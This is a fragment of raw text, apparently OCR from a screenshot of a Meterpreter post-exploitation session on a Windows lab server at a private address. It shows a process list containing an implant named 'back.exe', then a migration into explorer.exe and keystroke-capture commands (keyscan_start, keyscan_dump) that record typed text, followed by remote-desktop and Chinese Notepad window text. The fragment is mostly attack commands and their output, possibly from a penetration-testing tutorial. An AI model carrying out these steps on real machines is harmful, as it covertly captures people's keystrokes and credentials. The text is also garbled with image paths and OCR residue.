 2668 2544 vmtoolsd.exe x86 0 SERVER-5D23DB8F\Administrator C:\Program Files\VMware\VMware Tool
2684 2544 ctfmon.exe x86 0 SERVER-5D23DB8F\Administrator C:\WINDOWS\system32\ctfmon.exe
2700 2544 ApacheMonitor.exe x86 0 SERVER-5D23DB8F\Administrator C:\Apache\bin\ApacheMonitor.exe
2708 2544 oobechk.exe x86 0 SERVER-5D23DB8F
2720 2708 mshta.exe x86 0 SERVER-5D23DB8F
2772 300 csrss.exe x86 1 NT AUTHORITY\SY
2800 300 winlogon.exe x86 1 NT AUTHORITY\SY
2972 2800 rdpclip.exe x86 1 SERVER-5D23DB8F
3040 3020 ctfmon.exe x86 1 SERVER-5D23DB8F
3048 3020 explorer.exe x86 1 SERVER-5D23DB8F
3184 3048 vmtoolsd.exe x86 1 SERVER-5D23DB8F
3204 3048 ApacheMonitor.exe x86 1 SERVER-5D23DB8F
3260 3048 notepad.exe x86 1 SERVER-5D23DB8F
3332 848 wuauclt.exe x86 0 SERVER-5D23DB8F
3404 640 wmiprvse.exe x86 0 NT AUTHORITY\SY
3512 2544 mmc.exe x86 0 SERVER-5D23DB8F
3612 2544 cmd.exe x86 0 SERVER-5D23DB8F
3624 3612 conime.exe x86 0 SERVER-5D23DB8F
3788 2544 back.exe x86 0 SERVER-5D23DB8F
meterpreter > migrate 3048
[*] Migrating from 3788 to 3048...
[*] Migration completed successfully.
meterpreter > keyscan_start
Starting the keystroke sniffer...
meterpreter > keyscan_dump
Dumping captured keystrokes...
notepad <Return> aaaa <Return> <Return> <Return> <Return>
meterpreter >
rdesktop - 192.168.6.132
安全配置向导
无标题 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
notepad
aaaa